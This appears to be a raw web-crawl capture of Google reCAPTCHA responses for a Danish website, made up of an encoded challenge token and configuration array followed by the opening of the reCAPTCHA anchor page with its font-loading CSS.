DlMKfUzBtGcO4ZQrDvsKmf8OOOwpmVMKZLFMwwpfDuhEdUsKbw54iwqLCksKUwr7CnMKxw5/DvkHCh0fCp8KwKDI/azE7wo/[base64]/CrSLDjMO/UFbCnsOJOBDDuSHDmx4sw4jDmFwmwqcSwrbClG4owoAEcMKALMK3wqnCgxY5w7vCpMOlcMOrwp5uw7UnwoHCuXlTPEjDpFXCsMKvw5bCgXfDgk8bOS8eC8KNwo9uwrLDpsK2wr3DoFbCqykBwpQdcsKFwrrDgcKww5/CpAI4wr5JK8Kcwo/CucO/UkBuw4MnIsO8JcKjw5B9PDXDtUERw6zCjMKHZW05cHfDjcKfC8OIwqnCi8K4IcOAw4QrKcOJRzfDqkHDscKUScOKw57CgsKfwrBrQzwLw4NTcDbCksO2w6BufSnDuifCgsKIwqledXEuw7PCvQoEwoA5JjbDmcOAw4vChmZUw6N/[base64]/cCQgwodVKCEswoBLwoZIOsOWWsO/w51fckfDt0XCnRIYwqbCt8KtwoNOXMKdw5XDpF/DjCrCnUhIGsKxwqfCvxjCt8Oxe8KnJcOhw649wqJqGmJbKkDDqcO8FCLDjMOzwpbCpsK3Og8LYcKkw7cpwqPClGBjRilDw6M0w6dEBWRXMsOTwqVqQ3rChhvCkwoHwqXDqsOYw5kWw7jDtARnw5TCgsKcOcO2HENmcE50wq/DrjfDoyp8FzHCoMOAc8KwwqU1w4l0YMKywpLDryjDsT1Aw48hdMODfcKIw6LChGpIwolYeSzDtcK/w7XDhn3Dg8K0woNbw5BPDk3CqjB8c3HDjUDCkMK8WMOKE8OHw4HCgsO0w4ReCsOuwqRSSWrDrsKFAi3CqWJbB0TClcOHw5nDqMKOwqBWwqLDrcKlw7l5wrhYw64jwozChxh3wrgBwp0zwq0/PsKpK8KXSsKnw74FNcKewr9DccO9w5U+wq13w4c/wqXDhMKfM8O2w7fDlBwSwq0sw4Y0ShRaw4vDn8K2wo7CoBnCgMKrY8Kjw4UGBcO0wpZZX0zCpsOHwrrCpDrDnsK+N8KHw4zDix/Cm8KXwqIXw4TDlx1AHRMlbcKdwrM5wpXDrcKmZsKaw5fCg8KXwrLDq8O4M3l9JcK0FsOhaBYAV3LCjjJ+wqU7b1fDtcKGH8OLVcKlwrNcwoPCnTBAw73CsMK/[base64]/[base64]/w5EvwokgwqlNw5rCisOaw7E5wovDu8Knw4HCkXVUIcO5WMOlT3DDmDcCw5LCkFsrw7PDohBgwoY4w4vCsAHDvHVbCMK2wr9MOsOqIsKDGMKtwpwvw4fCvDrCgMOAHmQ6EjfDoX/CrWRAw7ZlVcODCn1xT8OTw6rCgkJfw71jwqXCuhFrw6HDs3cmWRzCnMO0wr80QsKFw7bChcObw6l8K1TDm3odAHQyBsO/DVt5W33CisOPFWFIcUwUw7bCo8OpwqTCqcOlYXs7I8KMwqIjwpkdw57Cj8KsIzTDnh96RMO1Xz/[base64]/Oi9Yf8KIQigedynDvWQLMiQiw5fCkSTDkcKWw7TCh8KTw5syIinCjsKHw5EVGTLDlcOHRR1fwqY9UFduNcOxw6jDlcKIw6JPw6hzRCLClkZJG8KCw6ZdZcK1w6MNwq5yMsOKwoQyVy8xw7hYRMKIw6ZHwo/ChMKoLA3ClMKjYgd+w714w40RRgvCkMKEPkHDmTkMGB4bVC8IwqZCRQrDtjzDkMKRNHViCsKJYcK8wrd4ByrDklHDt0wxwrByV1rDt8KIwr/DrGvDvcOsU8OYw6obNDNvHjDDumABwqHDj8KJHT3DsMO4NFFkYMKDw5XDmcO/wq3ChgzDssKdC0/Dm8K5w4IGw7zCmz3Dg8KdNcKjw61lPisFw5bCuU1sN0PDlQI9Vx0sw78gwrTDpsKAw60aFGAOGTd5wqPDuUzDs1dvBsOJUinDhsOxdRHDqgTDjcKDQwJaIcKmw5rChmYiw6zCsMO/XcOmw5vCmcOEw5NIw7rDr8KHBhDChl54wpHDiMObw5Y4VCrDssOwesKyw7IdMcOyw6vCqsOLw4fCocKdGcOYwr/Dn8KwbSg1YSBpBk0mwq0XST86IiJ3BsKiNcKdYXjDmcKcUwAjwqHDvFvDpsO0AMO5IMK6w7/CiVx2fj5Uwo16G8KOw5UKXcOdw4fDtG7CmwIhw5zDkU5ew7dzCH9Fw4jCgMO+LmfDrMKNCMOiasKpYMOCw77Cr0vDlMKlNsONK1vDiz3Cg8Ojwr7CugNwEMO4wotvamBxIkbDtE5ifsK/w7gAwpRfYEnCvFvCkmITwrtgw7nDu8ODwqjDj8OhfSJ8wrI7WMKAeHRLDBrCkDtQMSVSwpdvWkZBU1V/fGh1BDURw7YcBVPCkMOhVcOIwonDmibDh8OQBcOOfXdEwrDDnsK8TAIJwpsxdsKTw47CgQrDs8KrdQnCkcKMw7DDs8Kgw4Q+wprCo8KbeEYqw6jCj0DCmwPCokMLZDsBE106wrvCrMOwwqwTw6fCqcK2MGrDmcKzGybCn1HCnmzDviNTw6Unw6LCrQ1Mw4TCt0BTN0/Cqi8tX2PDmjQNw4XCn8OrPsOSwqTCtcKWdsKcCsKPw4JZwol+wrTCoh/Cqi0zwrjCixVjwpDCtTbDr8ODE8OYRF1AFcO6IhMawq/CmcOUw75VA8OxelbCiy7DiQfCtcK5LiJBW8O8w4vCvSPCv8OOwq7DhERgU2HCrsKnw6zCisORwoXCphNlwrTDl8O3wqtgw7Uww5kIFUgBw4bDpcKmPCrDosOWWTXCk2TDj8OqOkpewpQKwohkw7hlw4/[base64]/DuEsnJsKxw5YgBSDCosOXX8OvIMOUfsOpNMOFw6zDqVXChQ/DlG5qJMKKZ8OmNsO5w4BZKBppw5J7fnhibMO6aBYuM8OMUBocw77CrzgoHxViHsO9wrMcZWHCsMK3VcO/[base64]/aU3DtcO+wqQbwpLCjMOLwr8Wwo8ZX8OMw5nCkUfCosOXwozCm8OawpZuw4wKAx/DnBxnwohQwoltBTbDgy4oGsOmSxFpcCvDgsK4wqjCuXzDqcOGw4ZAPMKIKsKmwpQ5w6vDn8KiQsOXw6Y0w6dDw4phWEzDoS1qwogVw7kdwprDmMOCF8OMwrHDiSojw4AnbMOKWXPCuSVNw7kdBUJMw7vDulx0dMO/[base64]/wprDthM3IWjCiDsjwpB1w65vVnUfOMKtwrDCr8OHw4B2w4TDmsKddzDCv8O+wo9wwprCk1/[base64]/DmUgcwqQZwrvDv3HCgcOSNMOpwpDDgsODw5ALw596w6MiLBXCkMKwN8KuPMOLelDCm0bDqsKzw5zDrUE3wpQCw53Do8Oxw7Vjwr/CvsOfecKJUcO8NMOaYS7DmQZow5XDtUtWCizCp8KxBXpFPsKcKMOow6sySFvDtcOxB8OdLWrDiVvCscOKw7nCn0BjwrcOwrRyw7/DvAfChMKeHxALw6g8wo/[base64]/DmcO4NMK6wp7CgsK1KsKgw4LDmHjDgA7CjUHCgMOxw7/DkMKyG1EUJFt3QBnCt8OAw7nCnsKJwqjDqcO1fcK2EDxvA25qw4gkfMOdPz3DtMKDwqU6w4fCh3Azw5LDtMKTwrbDlyPDr8OawrDDp8KowrYTw5Vqb8OcwovDksKdYMOELsO6w6/DoMOpO0jClR/[base64]/[base64]/CjSXDmMKYw7XClMK2wpDDuSTDg03Cl8OWwrleYcKGwoIfwrTCvU1nw58JIwrCowbDjsKTwo8TIF7DtRPDu8KSbFrDnlNDNXcCw5Q2CcKkw7LCu8O1acKBWxRZfV8gwr9Pw6TClcK+OUREc8Kyw7k5wrNdZkk9GW/Dk8KyT0kzJATDnMOHw73Dnn3CisOUVjlDLSHDvcOhKzLCs8Ocw4/DlyDDhSspWMKKw4d2w5bDiQkKwovDnXxBLcOuw5dEw69lw6pzC8K7TsKCGMOFa8K+w6Amwocuw4MsAMO4GcOuBMKSw5nDisKww4DDphoNwr7Dg083EMOmVMKZYsKKScOrEDJgWsOXw6/DkMOiwpLClMKSYm1TccKNWGRgwr/DtsKKw7PCg8KsIsKPOx5cFS50eDpFDMOIVcKWwoLCvMK+wqcSw7bCgMOMw4NTT8O7QMOubsOxw7gqwpjCisOOw7jDgMOKwr8kK13DuV3Cn8OXCmDCqcKBw73DtRTDmRDCk8KEwotWJ8ORbsOsw7nCtynDtR5swo/DhsKKUMOww5jDjcOUw7pgKsOsw5fDvcOuJsKrwpxgM8KlWDrDoMKrw6bCmj8Xw5vDr8KKaFjCr17DvsKdw41xw4UhbMOVw5FiWsO4eBLCtcKmPRfDtErClQdFSMOubBjCkmzCgQ3Cp0XDg2bCrWwud8KtT8OHwrPDpMKYwp3DhCDDhVPCql3CmMKhw6UiMw/DiWLCghDCo8K1GMO3w5hPwoUsecOHcnAtw4BZVlxbwq7Ch8OjJsKPDgTCuEDCgcO2woPCnAVBwp/DlFTDv0EoASrDpFc/WjfDiMOmE8O1w4ILw7Exw5QtSwt1IGrChcKQw4LCtkBNw6HCihXDlxLDo8KAw5cLD00MQ8KNw6vDm8KLTsOIw51MwpUqw4pGJMKCwp5Nw78QwqtpBcO7FApRcMKfw4ETwoXDlcOFwrQMw4XDkBTDvD7Dp8OFElA8GMO3Y8OpN2UUw5JPwqFpwo8ZwoAmwo/CpQrDucKICsKuwoodw4DCsMKSLsOSw57CjVNkTFLCmm3CjMKfXsKmTsKAZT9Xw6w3w67DoGZdwpnDjmtHSMOYMDXCvMOiCsKNfSVuS8OkwoIJwqI1w63Dmw/[base64]/DkcKbwq9NQzU8wozDh03CvipWWsKXfcK6wpLCrsOGw5NswofCncKaw5EgTDJ+CChNwoxow4HDgsOIecKLAj7CnMKLwobDu8OzI8OmAsOPGsKvJcKOTSPDhSvCvibDkVXDh8O5Ni/DtlLDs8KJw5cwwrTDuV12wqPDiMO2YsKZQmBVTn0ww5pDY8OTwrjDqllsNMONwrA8w60uNUPCjFFvMX4dPBLCsz9rXyfDlwjDvkJOw6/Cg3Nbw4rDrsOJSmNEw6DDvsKMw5lnw5FPw4IoeMOZwqrChxbDpHzDv11HwrXCjGbDp8KMwo0fwrQyRsOiwrrCucOtwqBAw50sw5nDmBfCvBtpRizCssO9w5/CnMOFPMOHw7jDnknDicOoXsKFGW59w7LCq8OTOWAjccKUUxEfwrkGwoIFwpcfS8KnCmrCrMO+w48qEsKJUhtGwr4qw4TCqTl1XcOhUBbCgcKIaX/CpcKXTzxTwrsXwr8SbcOqw4XDucOxf8OSVW1Ywq/CgsOzwq4WLsKow404w7nDhn0kesOBKCTDgsKrLijDpmLDtnrDvsK5w6TClMK/JmXChsOMJQsrwpsJJQFYwqYvSnzDmD7Dqx0vNMOmeMK1w7PDuWfDsMONwpfDpEDDtDXDnFfCosKrw7Qqw7oELX8MPsK/wr/CqyfCj8OkwoLCjxZjGEdzGjrCgmtzw4DDlgxcwoZmD3nCncKqw4jDuMOiaVXDtgnCusKpSsOvIUd1wr3CrMOywqHCqFYgJMKpI8OOwrzDh2TCnivCtk3DgR3DiCVSKsKrEVB4ISoVwpdCJ8Ozw6omacKybAkbSWzDh1vCs8K9Lw/CoQkfYsK2K2nDjsOEJXfDrcKJT8OaLBUjw6zDgMOBezPDpsOJcEbDkRs6wptNwqZGwrI/wq10wrokY3rDnXLDpcODHSwzPwPCocKTwrctak7CvcO+YgTCtDLDg8KDLMK+KMK5CMOdwrZNwqXDvUTCsDnDniMMwq/CgcK7VQFMw51RasOWQcOPw4RsW8OKHl5XYnxFwpUMBhnCkQDDr8OyeGPDmsOmw5rDqMK6JycqworDi8OSw6XCtFrCvTwOfyhrC8KCPMOUcsOPfcK0wp0/wqLCoMOyKMKgRwLDk2tZwrA5WsKJwoPDv8KVwpQuwod+KHHCtXbCpy/DvnTCsVASw5wnM2Q9FiA7wo0rQ8ORwpjCtRvDpMOsEj/DrhDCizXDmWhmZGAAYTxyw4t0CsOjbsOhw6IGfH3CtcKKw4jDrRjDq8OJSyYSDz/Dn8OMw4cyw55twpHDjjgQRMOgV8KwUVvCijAuwrjDmMOfwrULwoMZY8Ojw5Iaw7gowrdGbcKbw7XCu8KsCsOUVm/[base64]/DqcOmFHTDlSnDsVZtw7g1eQ3DkcKNwrUXF8Otw5vDv2/CunbCrh9Xc8OGccO/UcOkBAYDDnpSwpsOwojDpi4oHcOOwpfDkcK0wpY+UcOXK8Krw4YLw58QJcKrwoHDuynDiTTCscOaQAXCkcK5F8O5wo7Cm2wGN3XDtCDCkMOmw6NfNsO4HcK1woFvw613QUzCsMOYEcK/Kg16w7fDukxmw4xidEzCkxVzwrttw6hgw5EYZALCrhDCrcOdw5zCssOvw5rCjn/DmMO0wqxLwox+wo0SJsOgTcOgPsOJei3Dl8OJw5DCiynCjsKJwrwow4DDuXjDpsK6woLDs8KDw5jCuMOMDsKYNcOeZXQhwpwRw4FCJEnCrXjDlmXCvcOFw7oefsOSZ2EywqFCAMOFPCQcw5rCpcKdw7zCksKww5IDXcOLwpTDoyTDqsOwcMOkDTfClcKSWz/CssKcw4txwr/CtsOtwr0hNBrCkcKmQhkMw5DDlypmw4rClzRKcG0OwptOwpRoM8O7CVHCuUrDp8OXwpXCqQ1pw4vDnMOJw6TCl8OAVsORQW3CmcK6wqzCm8Ouw7RhwpXCoRUvW1Qqw7fDg8KnJCxnJcKFw6IYcEfCkcKwI3rDtB9BwoUfwphWw5NPEg8vw6/DscOjYTzDoBQVwqDCpk5wXsKMw6DCncKSw4BHw6NMUMOnBk7CoCbDrlc9DcK7wpZew53DpSc/w5s2EMO2w6XChsOeVT3DnFEFwp/CklszwoNlSAHDuynCncKOw5HCjmDChzvDrg55KMKZwpXCk8OAwqnCrDgAw4rDosOTNgXDkcOiw7TCgsO+UTIlwp/[base64]/[base64]/[base64]/[base64]/C8KCMTnDqsOrw6nCssKcSEZVwp9gRBN6w6rDu2HCsl41XMO3LljDuF/DisKLwpzDmRkIw5LCg8KJw6kmR8KMwrzCkSzDhEPDoCMwwrHCrHLDk2opDcOOOMKOwr/DpwjDkSDCn8KpwpsHw555DsOww7hFw70/esOJwoQOSsKlZ145QMO+RcO4DjBGw5oKwpjChsOtwrw5wpHCpDfDoxNmdzTCrRfDkMKew4V7wprDjh7CgjcYwrvCmcOew6XCrzxOwqnDnlPDjsKkBsKqwqrCnsKHw77CnVUrwoxEw4/Cu8OyHMK2wrPCoSZtMg9oTsKKwqJOHCIvwp0EZsKWw6vCtsOuGRTDm8O8WMKaRcKBGEgowrjCqcKqRFrCisKDD1nCncKhPsKfwos+OjTCisK9wqvCjcOdXcKTwrsZw5NgDwcWIGd4w6bCgcKRZQFFEcOewo3CqMO8wqo4wo/Co3gwYsKqwoM8CgLCvMOuw6DDq13CpTTCh8KlwqRXQ0Eqw4MmwrzCjsKzw5d5w4/DlGRkw4/CmcKUCQRuwoNwwrRew5h5w7w0MsOjwo44Vz9kPmbCkRUSRFd7wonCgFklEB/[base64]/I35nw70qK3INGRfCin4Tw7nDuMK8w67CvsKHV8KeHMKhw7ALwqBMc2fClRVIKmglw5XDuwslw7HDjMKow6MrQgx0wpTCkcKXV3bDgcK8GMK8IAbDtXYKCxHDmsOpRW5/[base64]/Ck1Ndw6HCp0XDoMKEIBRXw5/CoVVqwqTCjFRNQnnDph7DnxLCmMObw7vDrcOVdCPClg3DusKfXC5Nw4rDnGJzwq0aasKmL8KqbhBjwo1hZ8KbEEQ/wrAcwq/[base64]/CocKfN8K2wojDj8KXwq7CnxJ2woxMwpkewprCr8O0WHPCgVnCusKZWj0Ow5l2wol4L8K4cDEDwrbChcOuw6QWFCYtGcKpRsO/csK0OR8fw7wbw7N7ZMO1X8OdK8OlR8O6w5Jlw6TCiMK1w4TCu1ZuYcOzwoMpwqjCv8KbwpRlwoMUCApDaMOewq4Zw58UCx/DoiXCqcOgPzXDi8OOw67Csj7Dnz1UfQctDFDCpFnClsK0SxRCwrTDr8O9IhB/PcOsLU0gwox1w4tXBsOJwpzCsBgpwocOPFvDiR/DiMOHw4glNcOZR8OvwqY3QhDDn8Khwo/Dn8KRw4vCscKtQWHCgsKBCMKDw7E2QAB7PQLCo8K9w4rDssOYwprDjyosXXFqGBPCu8KLFsOwfsK5wqPDjsO2w7YSU8OQccKww7LDqMOzw5bCt3UbEMKYNCpHJcK5w6ZFfsK/acOcw4fCncKgFDtVKTXCvMOrXMOFEGNiCH7DuMOVP1l7Bj0Yw5Jkw6I8JcOtw5lNw4vDn3p+bn3CpMO5w7oawqEgey9Hw63DsMK9T8OieRrCvsOzw7rCrMKAw4LDiMKfwonCugzDtMK1wp1+wonDlMOgASXDtSNbXsO/wrHDo8OEw5kbw4xNDcKmw75rRsOwH8O+w4DDpj0cwo7DpcOTV8KXw5lWO0cywrp2w67CscObw73CvlLCmsKka17DqMO3wo/DlGYow4Z1wpE2U8KPw7sww6fDvCILHBd/wqDCgU7CnnFbwpomwpjCssKEB8K9w7Aow54sY8O3w5ZnwrBow63DjUjCmcOUw5BfCgBDw59PNVvDkkbDoApXJCVCw6BRMzJewqsbMcOmVsKrwobDrk/DmcKNwpjDgcK+w617NAvCmV5PwoteIsOEwqvCqX5hI1vCmsO8E8KyKRYNw5jCqk3CgUxOw6Vgw6/[base64]/[base64]/w4bClRhLw7J4H09Ady92McO/BMKPwrdSw73CtsKTwoxaUsKQwoJdVMO7wrA3fDgCwqo4wqLCnsO6N8Obwp3Dp8O3w4XChsOtZhwtFiLCrwZ6K8KNw43Dox3DsgnDkzfCpMOrwp4KLxXDrm7CqsKSZsOfw4Ruw6gQw6HCu8OLwp1eaDvCiRp0Wws5wqTDmcKUGcORwprCjSEJwqgIQg/Dl8OjA8OJHsK3QsKvw5rCmit7wr7CqMKpwqAXw5XCl2LDpsKuS8OJw6hqwr3CsCTCgmRsRw/Cr8Kpw7NmdWzCvUjDmsKhR2fDtQUWIzbDoyDDhMKRw484QwN0DsOsw57CgFJaworCpMOiw7QUwpFRw6MswrwdGsKcwr/Cv8O5w7YRP1dmVcKdK0PCp8K6UcOuw4MPwpMVw41OGlx7wqbDssORwrvDkQkmw6RCw4RgwqMNwoPCl3bCiAjDv8KqFBHCnsOgZ2rDo8KkIjbDosOUXiJtY3o5w6vDvwBBw5c/wrM1w54bw7IXZznDlzkCLcOOwrrCi8OPMcOqSQjDgE8Ww6IuwonCscKsbUNFw53DgMKvGmfDn8KOwrXCiW/DjsKSwrNYasKSw6VLIDnDisKYw4TDthXDinHDlcOYNmrChcONXnnDucKiw4o6wpTDmipBwqXCtF7Dum/DgsOQw6PClk0iw6vDhsKdwqjDgS3Ct8Khw6TChsO9KcKNGUkZR8OdXkkGOGYuwp15w7zDvkDCmyfDn8KINybCo0nCiMO6KsO+w4/CuMKowrJQw6HDnQvCsX51FTolw6XCly7CjsObworCksKUMsKtw5s6ZVtHwoMpQU5CNWVMW8ORZAvDgcK7NQgowpBOw4zDucKLe8KEQADDlg1rw6UmLFDCjCMtRMKJw7TDllfDjwRZWsOqLxFbwrrCkGkGw4Npf8KqwoTCksOxdcO2w6rCon/DoENPw75HwrLDiMOQwr18LMOcw5bDjcKqw4sRIcKNdsORJUPCmBTCrsKgw5RvRcOYHcK1w6kPBcKOw4jCl0k2wrzDpR/[base64]/wrdzRsOvRMK0ZhpTw7Ifw6zCisKZZinDnMKywrrDomo5DcOcUFgdJcO2EzvClsO2IsKAf8K6IlXCnRnCmMK/ew8ISA18wqcyczZiw7bChCjCkT/ClDnChDUzH8O8PysuwoZKw5LDuMOvw5jCn8K3VRcIw6vDsihGwo4DSCdeDDvCgkDCuX/Cv8OSwrw5w5bDusOrw7xdQDokUcOVw7LCkjDDhFDCs8OcCsKmwqTCo0HClsKlDMKYw4QIPBw3fMODw7NZKxTDrMOpIcKew57DkFY2GALDvj0nwoB3w6nDsSrChz8/wonDocKjwow3wpbCuiw7CcO0U2EZwoBlOcKccGHCsMKEeS/[base64]/DrcOjwobClcKDSjfCiMKKw7tGw7/[base64]/Coj3DsV7Cp8KMbMKOwqRdwrPCjlTCnT3DpMKiFC3DgMOxGcK6w6TDgX9PCXTCrMOxSVnCr1gzw7rCucKUT23Dv8OpwrwBw6wlFsK1JsKHSm3DglDCkztPw7VCY1HCgMKaw4vCg8OLw5nCgcO/w6MhwrZqwqbCg8K0wrnCo8Oewpwkw7HChxfDhUorw4jDk8KLw7zCmsO3wqPDs8OuOmnCn8OtW3wGMsKICsKiBlTCv8KKw7ZHw5rCtcOXwrTDrRdaF8K7HsK+wpHCnMKgMAzChzhawr/DqcKbw7fDisKMwrN+w5ZdwqTChcOKw4/Dj8KAH8K0QCLCj8OHMcKRdGPDo8KiNnTClMOeYUTCv8KwRMOmS8KSwrc+w75MwphwwrbDoizCkcOLSsKXw7jDtBXDmxc/ChDCvF4Xb2DDpD7Csm3DsjPDvMKew6psw7jCscObwpxxw7klWG0mwospSsOKasOoIsKIwowAwrUUw77ClTLDl8KqSMK5w43CgcOfw71GFGvDtRnCjMOowp/DrzdCYD9jw5JASsKLwqdFUsKnw7p6woBVDMOWNVEfwp7DpMKlc8OYwqpwPC/[base64]/GBjCjMOBwq/DqcKXwonDnl1AYw5xSGF3RcKdw7oAH07CicKDXsKBZSTDkDLDpDfDlMONwrTCoHTCqMKdwqHDs8O4T8OVYMOsNl/DtFA5VcOlw73DosK/[base64]/Cik0Dw5BAwoPDncOOwrEzI8OTw4LDnRPCtD3DksKuKBhmPcOxwoHDrcKyTjZCw5zDkMOOwoN+G8KjwrTDh3YIw5fDljIuwpHDtQI8w6JpQsOlwoF7w5s2TsOlXTvCvAF/JMKCw4DCoMKTwqrCrsO1wrZ4FwfDn8KMw6jCrWhBXMObwrVTEsONwoJDUcOZw5rDqVBNw5tJwqjCrzhhX8OFwrLCqcOac8KIwoDDusKsbcOowrrChS0CSVVfDSTCoMKow5ltOMKnKlltwrHDtyDDoE3DonFaNMKRw5cDA8Kpwp83wrDDscO7aD/DksK+dzjCsFXCgcKcEsOEw5/DllEpwpTCksKuw4TDncKpwo/DmXQVIMOTen1kw7bCqsKZwqbDvsOGwpnDvcKawposw49NS8K0wqTDvBwUQ3Enw4g4bsKZwoTDksObw7Ruwp/CvsOOcMO9wo/CrMOGaSbDpMKHw6EWw401w654IHAKwodCIG0KP8K7d13DlVwvK1Unw6/CkMOgXcOrXMOWw4kgw6p6w7DCn8KQwq7CrMKUdhA\\u003d\x22],null,[\x22conf\x22,null,\x226LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sengetrolden.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hFZm2t4dqRM3o36eolcAEgJ3k6rXaZcp1otYdtNo8Dc\\u003d\x22,1,0,null,1,1769103103158,0,0,[8,43,145,49],null,[53,186],\x22RC-9ptQCrExsmnFAA\x22,null,null,null,null,null,\x220dAFcWeA51OAeRW46VpL4nphzt5SORU3LCyU4exrFLfCl2Nv-piBC-3XaLwsBK8e7Khp47w8DItkyvsIKG6eS7_PsfEelDDwX_1Q\x22,1769185903051]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F&co=aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=vx6myrx82r8z
body_size: 48572
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
